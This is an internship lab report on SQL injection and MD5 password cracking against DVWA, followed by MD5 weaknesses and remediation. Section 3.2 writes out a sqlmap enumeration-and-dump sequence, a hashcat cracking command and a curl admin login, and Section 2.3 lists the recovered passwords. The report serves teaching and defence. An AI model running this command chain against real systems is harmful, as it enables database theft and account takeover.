Database Security Assessment
IDENTIFYING AND MITIGATING MD5 VULNERABILITIES FOR DATA-AT-REST PROTECTION
Hamzat Habeeb Adeyemi
GlobalTech World Computer Institute — Cybersecurity Internship
Target Environment: Damn Vulnerable Web Application (DVWA) — Isolated Training Lab

1. ASSESSMENT SCOPE AND METHODOLOGY

1.1 Target
Attribute | Detail
Application | DVWA (Damn Vulnerable Web Application)
Host | 172.16.123.129 (isolated lab network, 10.10.1.254 gateway)
Database engine | MySQL
Database / table | dvwa / users (5 entries)
Hashing scheme observed | Raw MD5, no salt, no iteration/stretching
Authorization | Internship-provided training lab; explicit permission to test

1.2 Methodology
Testing followed a standard black-box-to-grey-box web application assessment flow, adapted from the OWASP Testing Guide, focused specifically on the data-at-rest hashing question:
- Reconnaissance — enumerate DVWA's TWiki/DVWA endpoints and identify parameters that reflect or influence database queries.
- Injection discovery — probe candidate parameters for SQL injection using both manual payloads and automated detection (sqlmap in scan mode).
- Exploitation — use confirmed injection points to enumerate the back-end database, table, and column structure.
- Extraction — dump the 'users' table, including the password column, to disk for offline analysis.
- Offline analysis — identify the hash format (MD5, 32 hex characters, no salt separator) and attempt recovery via dictionary/lookup-based cracking.
- Impact validation — attempt authentication using recovered credentials to confirm real-world exploitability, then document findings.

2. VULNERABILITY TESTING AND FIDINGS

2.1 SQL Injection → Database Enumeration
Automated testing against the DVWA TWiki-style endpoints (e.g. rename, preview, and edit actions under /twiki/bin/) identified an injectable parameter. sqlmap was used to fingerprint the back-end DBMS, enumerate available databases, and confirm the injection was exploitable for full data extraction rather than boolean-only inference.

2.2 Table Extraction
With the injection point confirmed, sqlmap was directed to dump the 'dvwa.users' table. The tool retrieved all five rows, including user_id, username, avatar path, MD5 password hash, and name fields, and wrote the result to a local CSV for offline review.
Evidence — sqlmap terminal output and extracted table

Figure 1. sqlmap session showing successful extraction of the dvwa.users table, including unsalted MD5 password hashes for all five accounts.

2.3 Hash Analysis and Cracking
Each password field consisted solely of a 32-character hexadecimal string with no salt prefix, pepper, or algorithm identifier — consistent with a raw, unsalted MD5 digest. Because MD5 is fast to compute and has no built-in work factor, all five hashes were resolved to plaintext almost immediately using a standard dictionary/lookup-based cracking approach:
User | MD5 Hash | Recovered Password
admin | 5f4dcc3b5aa765d61d8327deb882cf99 | password
gordonb | e99a18c428cb38d5f260853678922e03 | abc123
1337 (Hack) | 8d3533d75ae2c3966d7e0d4fcc69216b | charley
pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 | letmein
smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | password
Notably, the 'admin' and 'smithy' accounts resolved to an identical hash value. Because MD5 is deterministic and unsalted, identical passwords always produce identical hashes — meaning an attacker can spot shared or reused passwords across an entire user base by simple string comparison, without cracking a single hash. This is a structural weakness of unsalted hashing, not a coincidence of this dataset.

2.4 Impact Validation
The recovered 'admin' credential was confirmed to authenticate successfully against the application, granting full administrative access. This validated the complete attack path: SQL injection provided read access to data-at-rest; MD5's lack of salting and computational cost then converted that read access into plaintext administrative credentials within seconds.

- COMMANDS AND TOOLS USED
The following annotated commands and tools are sufficient for an authorized party to reproduce the assessment against an equivalent lab instance of DVWA.

3.1 Tooling summary
Tool | Purpose
sqlmap | Automated SQL injection detection, database enumeration, and data extraction
MySQL client / sqlmap's built-in DB connector | Direct verification of enumerated schema
Hash-identifier / manual inspection | Confirm hash format (32-hex-char MD5, no salt)
Hashcat or CrackStation-style MD5 lookup (mode 0) | Recover plaintext from MD5 digests
curl / browser | Manual credential verification against the login form

3.2 Command sequence
# 1. Confirm injection and fingerprint the back-end DBMS
sqlmap -u "http://10.10.1.254/twiki/bin/rename/TWiki/<target>?t=<ts>" \
--batch --level=3 --risk=2

# 2. Enumerate available databases
sqlmap -u "http://10.10.1.254/twiki/bin/rename/TWiki/<target>?t=<ts>" \
--batch --dbs

# 3. Enumerate tables within the target database
sqlmap -u "http://10.10.1.254/twiki/bin/rename/TWiki/<target>?t=<ts>" \
--batch -D dvwa --tables

# 4. Dump the users table (writes CSV under ~/.local/share/sqlmap/output/)
sqlmap -u "http://10.10.1.254/twiki/bin/rename/TWiki/<target>?t=<ts>" \
--batch -D dvwa -T users --dump

# 5. Identify hash format from the dumped 'password' column
hashid 5f4dcc3b5aa765d61d8327deb882cf99

# 6. Recover plaintext via dictionary/lookup attack (mode 0 = raw MD5)
hashcat -m 0 -a 0 dvwa_hashes.txt rockyou.txt --potfile-disable

# 7. Validate impact — authenticate with a recovered credential
curl -i -c cookies.txt -d 'username=admin&password=password&Login=Login' \
http://10.10.1.254/dvwa/login.php

- ANALYSIS OF MD5 VULNERABILITIES IN DATA-AT-REST CONTEXT

4.1 Why MD5 is cryptographically broken
MD5 produces a 128-bit digest and was designed in 1991 for general-purpose integrity checking, not password or secret storage. Its core cryptographic properties have since failed in ways directly relevant to security use:
- Collision resistance is broken — practical, fast collision-generation techniques (from the 2004 Wang et al. attacks onward) allow two different inputs to produce the same digest, undermining any use of MD5 to prove data has not been tampered with.
- No computational cost — MD5 was built for speed, not resistance to brute force. Modern GPUs compute billions of MD5 hashes per second, so it provides essentially no throttling against offline guessing.
- No built-in salting — the algorithm itself has no salt parameter; any salting has to be bolted on by the application, and in this assessment it was not.
- Precomputation — because MD5 is fast and unsalted implementations are common, enormous precomputed rainbow tables and online lookup databases already cover the vast majority of common passwords, making 'cracking' often a simple lookup rather than a brute-force search.

4.2 Particular risks in data-at-rest contexts
MD5's weaknesses matter differently depending on where it's used. For a file checksum, a collision is often just an accuracy problem. For data at rest — credentials, encryption key material, or record integrity fields sitting in a database — the same weaknesses translate directly into confidentiality and integrity failures:
- Password storage: once an attacker obtains read access to the table (via SQL injection, a leaked backup, or insider access, as demonstrated here), unsalted MD5 offers no meaningful delay before full credential recovery.
- Key derivation: if MD5 output is used directly as, or to derive, an encryption key, its low collision resistance and lack of a work factor make brute-forcing or engineering key collisions far more tractable than with a purpose-built KDF (e.g. PBKDF2, scrypt, Argon2).
- Integrity protection of stored records: an MD5 checksum stored alongside a record can be defeated by an attacker who can both modify the record and recompute a matching MD5 collision, silently defeating tamper-evidence controls.
- Cross-account exposure: as observed with the admin/smithy pair, unsalted MD5 leaks equality relationships between users' secrets even before any hash is cracked.

4.3 Demonstrated exploitation against stored data
This assessment is itself a concrete example: SQL injection surfaced the raw password column, and because that column was unsalted MD5, all five accounts — including a full-administrative account — were reduced to plaintext in a lookup that took seconds rather than the hours or years a properly hardened scheme would require. The same weakness would apply equally to MD5 used for session tokens, API keys, or file-integrity hashes stored in the same database.

5. SECURITY IMPLICATIONS AND REMEDIATION

5.1 Confidentiality and integrity implications

If you use MD5 to protect stored data then reading the database basically gives away every secret in it. SQL injection or sloppy backups or an insider or a copied disk image all end up the same as a full credential breach. It feels like the line between limited access and total compromise just disappears. Integrity checks built on MD5 run into the same problem once someone can read and write. Collisions let them change things without getting caught so the checks stop being reliable. I think that part gets overlooked pretty often. Some people might argue the risk is lower in practice but it still seems shaky overall.

5.2 Operational and compliance implications

Modern security frameworks do not allow MD5 for storing passwords anymore. They want salted adaptive hashing or approved key derivation functions instead. Using MD5 for data at rest creates a technical problem and also puts things out of compliance. It seems this would likely turn up in any audit. That raises the chance of regulatory issues and extra exposure if credentials ever get taken. Some rules cover this directly while others focus more on the hashing side. Either way the gap stays there.

5.3 Recommended modern alternatives
Use case | Recommended replacement
Password storage | Argon2id (preferred), or bcrypt with a modern cost factor
Key derivation | PBKDF2-HMAC-SHA256/512, scrypt, or Argon2id with a random per-record salt
Integrity of stored records | HMAC-SHA-256 with a secret key, or SHA-256 combined with digital signatures for tamper evidence
General checksums (non-security) | SHA-256 is acceptable; MD5 may remain for pure non-adversarial integrity checks only

5.4 High-level remediation plan
- Remediate the SQL injection vulnerability that allowed table extraction (parameterized queries / prepared statements; input validation; least-privilege database accounts).
- Migrate password storage to Argon2id or bcrypt with a unique, cryptographically random salt per user.
- Force a credential reset for all existing accounts rather than attempting to re-hash legacy MD5 values.
- Add rate limiting and account lockout/backoff on authentication endpoints to slow offline and online guessing alike.
- Extend the same review to any other data-at-rest use of MD5 in the environment (session tokens, integrity checksums, API keys) and replace with the alternatives in Section 5.3.
- Add automated static/dynamic checks (SAST/DAST or a dependency policy) to prevent MD5 from being reintroduced for security-relevant hashing in future code changes.

6. CONCLUSION
This assessment looks at how sql injection teams up with unsalted md5 to grab credentials fast. It seems like the whole thing can happen in seconds once both are in play. Md5 lacks any salting and runs with almost no cost which leaves passwords exposed. Its collision issues are known to be broken at this point so it does not hold up for keys or records either.
The main finding is that md5 based storage counts as critical. The group should move away from it toward something like argon2id or bcrypt while they also fix the injection itself. I think that covers the priority but it feels worth checking other md5 spots around the same time too. Some parts of the setup get overlooked easily.

